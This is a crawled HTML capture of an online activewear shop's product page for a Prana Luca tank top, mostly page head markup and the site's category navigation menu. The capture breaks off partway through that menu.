

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bflyactivewear.com/2015-prana-activewear-luca-tank-in-cool-green
body_size: 26286
content:
<!doctype html><html lang="en"> <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <meta charset="utf-8"/><meta name="title" content="2015 Prana Activewear Luca Tank in Cool Green"/><meta name="description" content="The beautiful 2015 Prana Activewear Luca Tank in Cool Green will take your yoga closet to the next level with its vibrant hue and stylish tribal print. Relaxed fit and lightweight fabric will keep you comfortable and cool during any workout. Racer back an"/><meta name="robots" content="INDEX,FOLLOW"/><meta name="viewport" content="width=device-width, initial-scale=1"/><meta name="format-detection" content="telephone=no"/><title>2015 Prana Activewear Luca Tank in Cool Green</title><link rel="stylesheet" type="text/css" media="all" href="https://www.bflyactivewear.com/static/version1687544903/_cache/merged/3550ae621c54011c5669133cc05c1dfb.min.css" /><link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/css/styles-l.min.css" /><link rel="stylesheet" type="text/css" media="print" href="https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/css/print.min.css" /><link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Bitter:wght@300;400;600;700&display=swap" /><link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Lato:wght@300;400;700;900&display=swap" /><link rel="icon" type="image/x-icon" href="https://www.bflyactivewear.com/media/favicon/stores/2/B-Fly_Logo_5.png" /><link rel="shortcut icon" type="image/x-icon" href="https://www.bflyactivewear.com/media/favicon/stores/2/B-Fly_Logo_5.png" /><link rel="preload" as="font" type="font/woff2" crossorigin="anonymous" href="https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff2" /><link rel="preconnect" crossorigin="" href="https://fonts.gstatic.com/" /><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open+Sans&display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans&display=swap" /><link rel="canonical" href="https://www.bflyactivewear.com/2015-prana-activewear-luca-tank-in-cool-green" /><style>.catalog-product-view .product.media img { max-width: 420px !important; max-height: 560px !important;
}</style><meta name="google-site-verification" content="Dn7ElpRHtCdH3XVyT7AUHr5Vw6b1wkPslQw03fqlZpU" /> <!-- Google Tag Manager by MagePal --><!-- End Google Tag Manager by MagePal --> <link rel="stylesheet" type="text/css" media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css"><meta property="og:type" content="product" /><meta property="og:title" content="2015&#x20;Prana&#x20;Activewear&#x20;Luca&#x20;Tank&#x20;in&#x20;Cool&#x20;Green" /><meta property="og:image" content="https://www.bflyactivewear.com/media/catalog/product/cache/59a1d5ceac8bbe11f51d2c9ec0c4c343/2/0/2015-prana-activewear-luca-tank-in-cool-green-front.jpg" /><meta property="og:description" content="Add&#x20;a&#x20;splash&#x20;of&#x20;color&#x20;to&#x20;your&#x20;work&#x20;out&#x20;wardrobe&#x20;with&#x20;the&#x20;2015&#x20;Prana&#x20;Activewear&#x20;Luca&#x20;Tank&#x20;in&#x20;Cool&#x20;Green.&#x20;This&#x20;vibrant&#x20;tank&#x20;features&#x20;a&#x20;lightweight&#x20;relaxed&#x20;fit&#x20;with&#x20;racer&#x20;back&#x20;and&#x20;shirring&#x20;detail.&#x20;Great&#x20;for&#x20;layering&#x20;over&#x20;your&#x20;favorite&#x20;Prana&#x20;sports&#x20;bra.&#x0A;&#x0A;Racerback&#x0A;Shirring&#x20;detail&#x0A;Relaxed&#x20;fit&#x0A;Semi-sheer&#x0A;" /><meta property="og:url" content="https://www.bflyactivewear.com/2015-prana-activewear-luca-tank-in-cool-green" /> <meta property="product:price:amount" content="50"/> <meta property="product:price:currency" content="USD"/> <style type="text/css">body.loading_body .preloading .loading{background-image: url("https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/images/loader-1.gif")}body.loading_img .lazyload{background-image: url("https://www.bflyactivewear.com/media/magepow/speedoptimizer/default/placeholder.png")}body.loading_img img.loaded{background-image: none}</style></head> <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/images/loader-2.gif"}}' id="html-body" class=" no-js loading_img amasty-jet-theme catalog-product-view product-2015-prana-activewear-luca-tank-in-cool-green am-tabs-view am-tabs-allow-default-edit page-layout-1column"> <!-- Google Tag Manager by MagePal --><noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-5RZBZ8Q"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager by MagePal --><div class="cookie-status-message" id="cookie-status"> The store will not work correctly when cookies are disabled.</div> <noscript> <div class="message global noscript"> <div class="content"> <p> <strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser. </span> </p> </div> </div> </noscript> <div role="alertdialog" tabindex="-1" class="message global cookie" id="notice-cookie-block"> <div role="document" class="content" tabindex="0"> <p> <strong>We use cookies to make your experience better.</strong> <span>To comply with the new e-Privacy directive, we need to ask for your consent to set the cookies. </span> <a href="https://www.bflyactivewear.com/privacy-policy-cookie-restriction-mode/">Learn more</a>. </p> <div class="actions"> <button id="btn-cookie-allow" class="action allow primary"> <span>Allow Cookies</span> </button> </div> </div> </div> <style>.searchautocomplete__item-magento_catalog_product a.title { display: inline-block !important; max-width: 402px; float: left; line-height: 24px; margin-top: 13px;
}
.searchautocomplete__autocomplete .show-all-results{ display: none !important;}
element.style {
}
.filter-options-content .items a { margin-left: 0;
}
@media (min-width: 768px)
.filter-options-content a { font-size: small;
}
.filter-options-content a { display: inline-block;
}
}</style><!-- Some general js functions--><!-- After body start content --><div class="page-wrapper"><header class="page-header"> <style> .page-header .panel.header, .page-header .header.content, .sections.nav-sections .navigation { max-width: 1440px; } </style><div class="panel wrapper"><div class="panel header"> <div class="greet welcome" data-bind="scope: 'customer'"> <!-- ko if: customer().fullname --> <span class="logged-in" data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)"> </span> <!-- /ko --> <!-- ko ifnot: customer().fullname --> <span class="not-logged-in" data-bind='html:""'></span> <!-- /ko --> </div> <div class="livechat"> <div class="chat-section"><ul><li>Questions?</li><li>(805) 845-7459</li><li>or</li><li><div class="btn-livechat"><!-- BEGIN ProvideSupport.com Graphics Chat Button Code --><div id="ciY9Hb" style="z-index: 100; position: absolute;"> </div><div id="scY9Hb" style="display: inline;"> </div><div id="sdY9Hb" style="display: none;"> </div><noscript><div style="display:inline"><a href="http://www.providesupport.com?messenger=0zvso5bcveyk41sdfwzsr1fnpt">Live Customer Service</a></div></noscript><!-- END ProvideSupport.com Graphics Chat Button Code --></div></li></ul></div><style>.chat-section .btn-livechat #scY9Hb a img{
display:none;
}
.chat-section .btn-livechat #scY9Hb a:after{ content: 'LIVE CHAT'; color: #fd5397; font-size: 16px; font-weight: bold;
}
.chat-section ul{
overflow:hidden;
margin-bottom:0;
margin-top:5px;
}
.chat-section ul li{
float:left;
margin-right:13px;
margin-bottom:0;
}
.chat-section ul li:last-child{
margin-right:0;
}</style> src="dxj8y"> src="jus8s"><!-- @BLOCK@_87 --></div> <a class="action skip contentarea" href="#contentarea"> <span> Skip to Content </span></a><div class="amtheme-compare-link" data-bind="scope: 'compareProducts'" data-role="compare-products-link"> <a class="amtheme-link compare" title="Compare Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'-show': !!compareProducts().count}"> <svg class="amtheme-icon"> <use xlink:href="#icon-compare"/> </svg> <span>Compare</span> <span class="amtheme-counter" data-bind="text: compareProducts().count"></span> </a></div><ul class="header links"><li class="authorization-link " data-label="or" title="Sign&#x20;In" aria-label="Sign&#x20;In"> <a href="https://www.bflyactivewear.com/customer/account/login/referer/aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tLzIwMTUtcHJhbmEtYWN0aXZld2Vhci1sdWNhLXRhbmstaW4tY29vbC1ncmVlbg~~/" title="Sign&#x20;In" aria-label="Sign&#x20;In"> Sign In </a></li><li><a href="https://www.bflyactivewear.com/customer/account/create/" id="idxj80U05T" >Create an Account</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="amtheme-navigation-icon" aria-label="Toggle Nav"> <span class="amtheme-icon-box"> <span class="amtheme-item -top"></span> <span class="amtheme-item -mid"></span> <span class="amtheme-item -bottom"></span> </span></span> <style> @media (max-width: 768px) { .logo .logo-image { width: 332px; height: 35px; } } </style><a class="logo" href="https://www.bflyactivewear.com/" title="" aria-label="store logo"> <picture> <source srcset="https&#x3A;&#x2F;&#x2F;www.bflyactivewear.com&#x2F;media&#x2F;amasty&#x2F;jet_theme&#x2F;mobile_logo&#x2F;default&#x2F;BnB-Logo-Mobile.png" media=&#x28;max-width&#x3A;&#x20;768px&#x29;> <img src="https://www.bflyactivewear.com/media/logo/stores/2/B-Fly_Logo.png" title="" alt="" class="logo-image" width="320" height="115" /> </picture> </a><div class="amtheme-icons-container"> <div class="amtheme-header-icon"> <a href="https://www.bflyactivewear.com/wishlist/" class="amtheme-link" aria-label="My Wish List" title="My Wish List" > <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div><div class="account-icon amtheme-header-icon am-no-display-mobile "> <a href="https://www.bflyactivewear.com/customer/account/login/referer/aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tLzIwMTUtcHJhbmEtYWN0aXZld2Vhci1sdWNhLXRhbmstaW4tY29vbC1ncmVlbg~~/" title="Account" aria-label="Account"> <svg class="amtheme-icon"> <use xlink:href="#icon-account"></use> </svg> </a> </div><div data-block="minicart" class="minicart-wrapper amtheme-header-icon" data-amtheme-js="minicart"> <a class="action showcart" href="https://www.bflyactivewear.com/checkout/cart/" data-bind="scope: 'minicart_content'" aria-label="My&#x20;Cart" title="My&#x20;Cart" > <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-cart" /> </svg> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"> <span class="counter-number"> <!-- ko text: getCartParam('summary_count') --><!-- /ko --> </span> <span class="counter-label"> <!-- ko if: getCartParam('summary_count') --> <!-- ko text: getCartParam('summary_count') --><!-- /ko --> <!-- ko i18n: 'items' --><!-- /ko --> <!-- /ko --> </span> </span> </a> <div class="block block-minicart -sticky-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'> <div id="minicart-content-wrapper" class="amtheme-minicart-content qty-round" data-bind="scope: 'minicart_content'"> <!-- ko template: getTemplate() --><!-- /ko --> </div> </div> </div></div><div class="block block-search -header" data-amtheme-js="search"> <div class="block block-title">Search</div> <div class="block block-content"> <form class="form minisearch" id="search_mini_form" action="https://www.bflyactivewear.com/catalogsearch/result/" data-amtheme-js="form-minisearch" method="get"> <div class="field search"> <label class="label" for="search" data-role="minisearch-label"> Search </label> <div class="control"> <input id="search" data-mage-init='{"quickSearch":{"formSelector":"#search_mini_form","url":"https://www.bflyactivewear.com/search/ajax/suggest/","destinationSelector":"#search_autocomplete"} }' type="text" name="q" value="" placeholder="Search entire store here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false" data-amtheme-js="search-input" /> <div id="search_autocomplete" class="search-autocomplete"></div> </div> </div> <div class="actions"> <button type="submit" title="Search" class="action search" aria-label="Search" data-amtheme-js="search-btn" > <svg class="amtheme-icon"> <use xlink:href="#icon-search" /> </svg> </button> </div> <button type="button" title="Reset" class="action amtheme-reset am-opacity-clear am-no-display-desktop" aria-label="Reset" data-amtheme-js="search-reset" > <svg class="amtheme-icon -circle -reset"> <use xlink:href="#icon-close" /> </svg> </button> <button type="reset" title="Close" class="action amtheme-close am-opacity-clear am-no-display-desktop" aria-label="Close" data-amtheme-js="search-close" > <svg class="amtheme-icon"> <use xlink:href="#icon-arrow-left-min" /> </svg> </button> </form> </div></div></div> <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{ "collapsible": { "collapsible": true, "active": false, "animate":{ "duration": 200, "easing": "linear"} }}'> <div class="section-item-content nav-sections-item-content amtheme-menu-block" id="store.menu" data-role="content"> <ul id='ub-mega-menu-3' class="none ub-mega-menu level0 " data-device-type='desktop'><li class="mega first has-child" id="menu41"><a href="https://www.bflyactivewear.com/designers" class="mega first has-child"><span class="menu-title">Designers</span></a><div class="child-content cols1"><div id="child-content-41" class="child-content-inner" style="width: 200px;"><div class="mega-col column1 first" style="width: 200px;"><ul class="level1" ><li class="mega first" id="menu52"><a href="https://www.bflyactivewear.com/designers/925fit" class="mega first">925Fit</a></li><li class="mega" id="menu53"><a href="https://www.bflyactivewear.com/designers/electric-yoga" class="mega">Electric Yoga</a></li><li class="mega" id="menu54"><a href="https://www.bflyactivewear.com/designers/glyder" class="mega">Glyder</a></li><li class="mega" id="menu55"><a href="https://www.bflyactivewear.com/designers/koral" class="mega">Koral</a></li><li class="mega" id="menu56"><a href="https://www.bflyactivewear.com/designers/l-space" class="mega">L Space</a></li><li class="mega" id="menu57"><a href="https://www.bflyactivewear.com/designers/michi" class="mega">Michi</a></li><li class="mega" id="menu58"><a href="https://www.bflyactivewear.com/designers/nux" class="mega">Nux</a></li><li class="mega" id="menu59"><a href="https://www.bflyactivewear.com/designers/prana" class="mega">prAna</a></li><li class="mega last" id="menu60"><a href="https://www.bflyactivewear.com/designers/vitamin-a" class="mega last">Vitamin A</a></li></ul></div></div></li><li class="mega" id="menu42"><a href="https://www.bflyactivewear.com/new" class="mega">New Arrivals</a></li><li class="mega has-child dynamic-width style-2 bfly-top" id="menu43"><a href="https://www.bflyactivewear.com/tops" class="mega has-child dynamic-width style-2 bfly-top"><span class="menu-title">Tops</span></a><div class="child-content cols3"><div id="child-content-43" class="child-content-inner" style="width: 100.000001%;"><div class="mega-col column1 first" style="width: 16.666667%;"><ul class="level1" ><li class="mega first group dynamic-width style-2 bfly-inner-top" id="menu61"><a href="https://www.bflyactivewear.com/tops" class="mega first has-child dynamic-width style-2 bfly-inner-top"><span class="menu-title">Tops</span></a><ul class="level2" ><li class="mega first" id="menu62"><a href="https://www.bflyactivewear.com/tops/tops/sports-bras" class="mega first"><i class="fa fa-angle-right"></i>Sports Bras</a></li><li class="mega" id="menu63"><a href="https://www.bflyactivewear.com/tops/tops/bodysuits" class="mega"><i class="fa fa-angle-right"></i>Bodysuits</a></li><li class="mega" id="menu64"><a href="https://www.bflyactivewear.com/tops/tops/tank-tops" class="mega"><i class="fa fa-angle-right"></i>Tank Tops</a></li><li class="mega" id="menu65"><a href="https://www.bflyactivewear.com/tops/tops/crop-tops" class="mega"><i class="fa fa-angle-right"></i>Crop Tops</a></li><li class="mega" id="menu66"><a href="https://www.bflyactivewear.com/tops/tops/short-sleeve-tops" class="mega"><i class="fa fa-angle-right"></i>Short Sleeve Tops</a></li><li class="mega" id="menu67"><a href="https://www.bflyactivewear.com/tops/tops/long-sleeve-tops" class="mega"><i class="fa fa-angle-right"></i>Long Sleeve Tops</a></li><li class="mega" id="menu68"><a href="https://www.bflyactivewear.com/tops/tops/sweaters" class="mega"><i class="fa fa-angle-right"></i>Sweaters</a></li><li class="mega last" id="menu69"><a href="https://www.bflyactivewear.com/tops/tops/sweatshirts" class="mega last"><i class="fa fa-angle-right"></i>Sweatshirts</a></li></ul></li></ul></div><div class="mega-col column2" style="width: 16.666667%;"><ul class="level1" ><li class="mega first group bfly-inner-top" id="menu70"><a href="https://www.bflyactivewear.com/tops/jackets-coats" class="mega first has-child bfly-inner-top"><span class="menu-title">Jackets & Coats</span></a><ul class="level2" ><li class="mega first" id="menu77"><a href="https://www.bflyactivewear.com/tops/jackets-coats/denim" class="mega first"><i class="fa fa-angle-right"></i>Denim</a></li><li class="mega" id="menu75"><a href="https://www.bflyactivewear.com/tops/jackets-coats/down-puffers" class="mega"><i class="fa fa-angle-right"></i>Down & Puffers</a></li><li class="mega" id="menu76"><a href="https://www.bflyactivewear.com/tops/jackets-coats/performance" class="mega"><i class="fa fa-angle-right"></i>Performance</a></li><li class="mega" id="menu71"><a href="https://www.bflyactivewear.com/tops/jackets-coats/jackets" class="mega"><i class="fa fa-angle-right"></i>Jackets</a></li><li class="mega" id="menu73"><a href="https://www.bflyactivewear.com/tops/jackets-coats/leather" class="mega"><i class="fa fa-angle-right"></i>Leather</a></li><li class="mega" id="menu72"><a href="https://www.bflyactivewear.com/tops/jackets-coats/vests" class="mega"><i class="fa fa-angle-right"></i>Vests</a></li><li class="mega last" id="menu74"><a href="https://www.bflyactivewear.com/tops/jackets-coats/coats" class="mega last"><i class="fa fa-angle-right"></i>Coats</a></li></ul></li></ul></div><div class="mega-col column3 last" style="width: 66.666667%;"><ul class="level1" ><li class="mega first group bfly-inner-product" id="menu78"><style>#html-body [data-pb-style=T38IXWV]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;width:33.3333%;padding-left:7.5px;padding-right:7.5px;align-self:stretch}#html-body [data-pb-style=I579036]{text-align:center;border-style:none}#html-body [data-pb-style=B4IY879],#html-body [data-pb-style=UORDSX1]{max-width:100%;height:auto}#html-body [data-pb-style=B97LI4I]{text-align:center}#html-body [data-pb-style=X9KDLM3]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;width:33.3333%;padding-left:7.5px;padding-right:7.5px;align-self:stretch}#html-body [data-pb-style=YLVTBMY]{text-align:center;border-style:none}#html-body [data-pb-style=DJVNH41],#html-body [data-pb-style=GABVFH0]{max-width:100%;height:auto}#html-body [data-pb-style=YTSDDCK]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;width:33.3333%;padding-left:7.5px;padding-right:7.5px;align-self:stretch}#html-body [data-pb-style=DCOD7IP]{text-align:center;border-style:none}#html-body [data-pb-style=A8CUAOT],#html-body [data-pb-style=UH9UKY2]{max-width:100%;height:auto}#html-body [data-pb-style=JRFJGMU]{text-align:center}@media only screen and (max-width: 768px) { #html-body [data-pb-style=DCOD7IP],#html-body [data-pb-style=I579036],#html-body [data-pb-style=YLVTBMY]{border-style:none} }</style><div class="pagebuilder-column-group" style="display: flex;" data-content-type="column-group" data-grid-size="12" data-element="main"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="T38IXWV"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="I579036"><a href="https://www.bflyactivewear.com/tops/tops/sports-bras" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/sports-bra-top.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.bflyactivewear.com/media/wysiwyg/sports-bra-top.png" alt="" title="" data-element="desktop_image" data-pb-style="UORDSX1"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/sports-bra-top.webp"> <img class="pagebuilder-mobile-only" src="https://www.bflyactivewear.com/media/wysiwyg/sports-bra-top.png" alt="" title="" data-element="mobile_image" data-pb-style="B4IY879"></picture></a></figure><h4 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="B97LI4I">SPORT BRAS</h4></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="X9KDLM3"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="YLVTBMY"><a href="https://www.bflyactivewear.com/tops/tops/tank-tops" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/tanks-tops.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.bflyactivewear.com/media/wysiwyg/tanks-tops.png" alt="" title="" data-element="desktop_image" data-pb-style="GABVFH0"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/tanks-tops.webp"> <img class="pagebuilder-mobile-only" src="https://www.bflyactivewear.com/media/wysiwyg/tanks-tops.png" alt="" title="" data-element="mobile_image" data-pb-style="DJVNH41"></picture></a></figure><h4 data-content-type="heading" data-appearance="default" data-element="main">TANK TOPS</h4></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="YTSDDCK"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="DCOD7IP"><a href="https://www.bflyactivewear.com/tops/tops/sweaters" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/sweaters.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.bflyactivewear.com/media/wysiwyg/sweaters.png" alt="" title="" data-element="desktop_image" data-pb-style="UH9UKY2"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/sweaters.webp"> <img class="pagebuilder-mobile-only" src="https://www.bflyactivewear.com/media/wysiwyg/sweaters.png" alt="" title="" data-element="mobile_image" data-pb-style="A8CUAOT"></picture></a></figure><h4 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="JRFJGMU">SWEATERS</h4></div></div> src="dxj8y"&gt; src="eoj9t"&gt;<!-- @BLOCK@_114 --></li></ul></div></div></div></li><li class="mega has-child dynamic-width style-2" id="menu45"><a href="https://www.bflyactivewear.com/bottoms" class="mega has-child dynamic-width style-2"><span class="menu-title">Bottoms</span></a><div class="child-content cols3"><div id="child-content-45" class="child-content-inner" style="width: 100.000001%;"><div class="mega-col column1 first" style="width: 16.666667%;"><ul class="level1" ><li class="mega first group" id="menu79"><ul class="level2" ><li class="mega first" id="menu84"><a href="https://www.bflyactivewear.com/bottoms/animal-prints" class="mega first">Animal Prints</a></li><li class="mega" id="menu81"><a href="https://www.bflyactivewear.com/bottoms/capris" class="mega">Capris</a></li><li class="mega" id="menu80"><a href="https://www.bflyactivewear.com/bottoms/leggings" class="mega">Leggings</a></li><li class="mega" id="menu85"><a href="https://www.bflyactivewear.com/bottoms/ribbed" class="mega">Ribbed</a></li><li class="mega" id="menu83"><a href="https://www.bflyactivewear.com/bottoms/skirts" class="mega">Skirts</a></li><li class="mega last" id="menu82"><a href="https://www.bflyactivewear.com/bottoms/sweatpants" class="mega last">Sweatpants</a></li></ul></li></ul></div><div class="mega-col column2" style="width: 16.666667%;"><ul class="level1" ><li class="mega first group" id="menu86"><ul class="level2" ><li class="mega first" id="menu87"><a href="https://www.bflyactivewear.com/bottoms/7-8-length-leggings" class="mega first">7/8 Length Leggings</a></li><li class="mega" id="menu91"><a href="https://www.bflyactivewear.com/bottoms/black-leggings" class="mega">Black Leggings</a></li><li class="mega" id="menu90"><a href="https://www.bflyactivewear.com/bottoms/new-neutrals" class="mega">New Neutrals</a></li><li class="mega" id="menu88"><a href="https://www.bflyactivewear.com/bottoms/pants" class="mega">Pants</a></li><li class="mega last" id="menu89"><a href="https://www.bflyactivewear.com/bottoms/shorts" class="mega last">Shorts</a></li></ul></li></ul></div><div class="mega-col column3 last" style="width: 66.666667%;"><ul class="level1" ><li class="mega first group" id="menu92"><style>#html-body [data-pb-style=XMFBSCS]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;width:33.3333%;padding-left:7.5px;padding-right:7.5px;align-self:stretch}#html-body [data-pb-style=W7RW2OY]{text-align:center;border-style:none}#html-body [data-pb-style=CHSVCG5],#html-body [data-pb-style=KT0GB69]{max-width:100%;height:auto}#html-body [data-pb-style=YDT707R]{text-align:center}#html-body [data-pb-style=AVK3WQM]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;width:33.3333%;padding-left:7.5px;padding-right:7.5px;align-self:stretch}#html-body [data-pb-style=TOW15WG]{text-align:center;border-style:none}#html-body [data-pb-style=P0REC9J],#html-body [data-pb-style=TF87XYN]{max-width:100%;height:auto}#html-body [data-pb-style=EOK76JP]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;width:33.3333%;padding-left:7.5px;padding-right:7.5px;align-self:stretch}#html-body [data-pb-style=DS2J0VS]{text-align:center;border-style:none}#html-body [data-pb-style=F8N3SAC],#html-body [data-pb-style=UUXN0KS]{max-width:100%;height:auto}#html-body [data-pb-style=RYXCUPM]{text-align:center}@media only screen and (max-width: 768px) { #html-body [data-pb-style=DS2J0VS],#html-body [data-pb-style=TOW15WG],#html-body [data-pb-style=W7RW2OY]{border-style:none} }</style><div class="pagebuilder-column-group" style="display: flex;" data-content-type="column-group" data-grid-size="12" data-element="main"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="XMFBSCS"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="W7RW2OY"><a href="https://www.bflyactivewear.com/bottoms/pants" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/pants.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.bflyactivewear.com/media/wysiwyg/pants.png" alt="" title="" data-element="desktop_image" data-pb-style="CHSVCG5"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/pants.webp"> <img class="pagebuilder-mobile-only" src="https://www.bflyactivewear.com/media/wysiwyg/pants.png" alt="" title="" data-element="mobile_image" data-pb-style="KT0GB69"></picture></a></figure><h4 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="YDT707R">PANTS</h4></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="AVK3WQM"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="TOW15WG"><a href="https://www.bflyactivewear.com/bottoms/shorts" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/shorts.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.bflyactivewear.com/media/wysiwyg/shorts.png" alt="" title="" data-element="desktop_image" data-pb-style="TF87XYN"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/shorts.webp"> <img class="pagebuilder-mobile-only" src="https://www.bflyactivewear.com/media/wysiwyg/shorts.png" alt="" title="" data-element="mobile_image" data-pb-style="P0REC9J"></picture></a></figure><h4 data-content-type="heading" data-appearance="default" data-element="main">SHORTS</h4></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="EOK76JP"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="DS2J0VS"><a href="https://www.bflyactivewear.com/bottoms/leggings" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/laggings.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.bflyactivewear.com/media/wysiwyg/laggings.png" alt="" title="" data-element="desktop_image" data-pb-style="F8N3SAC"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/laggings.webp"> <img class="pagebuilder-mobile-only" src="https://www.bflyactivewear.com/media/wysiwyg/laggings.png" alt="" title="" data-element="mobile_image" data-pb-style="UUXN0KS"></picture></a></figure><h4 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="RYXCUPM">LEGGINGS</h4></div></div> src="dxj8y"&gt; src="eoj9t"&gt;<!-- @BLOCK@_112 --></li></ul></div></div></div></li><li class="mega" id="menu46"><a href="https://www.bflyactivewear.com/loungewear" class="mega">Loungewear</a></li><li class="mega has-child" id="menu47"><a href="https://www.bflyactivewear.com/activity" class="mega has-child"><span class="menu-title">Activity</span></a><div class="child-content cols1"><div id="child-content-47" class="child-content-inner" style="width: 200px;"><div class="mega-col column1 first" style="width: 200px;"><ul class="level1" ><li class="mega first" id="menu93"><a href="https://www.bflyactivewear.com/activity/cross-fit" class="mega first">Cross Fit</a></li><li class="mega" id="menu94"><a href="https://www.bflyactivewear.com/activity/cycling" class="mega">Cycling</a></li><li class="mega" id="menu95"><a href="https://www.bflyactivewear.com/activity/running" class="mega">Running</a></li><li class="mega" id="menu97"><a href="https://www.bflyactivewear.com/activity/workout" class="mega">Workout</a></li><li class="mega last" id="menu96"><a href="https://www.bflyactivewear.com/activity/yoga" class="mega last">Yoga</a></li></ul></div></div></li><li class="mega has-child dynamic-width style-2 bfly-top" id="menu48"><a href="https://www.bflyactivewear.com/sale" class="mega has-child dynamic-width style-2 bfly-top"><span class="menu-title">Sale</span></a><div class="child-content cols2"><div id="child-content-48" class="child-content-inner" style="width: 100%;"><div class="mega-col column1 first" style="width: 50%;"><ul class="level1" ><li class="mega first group 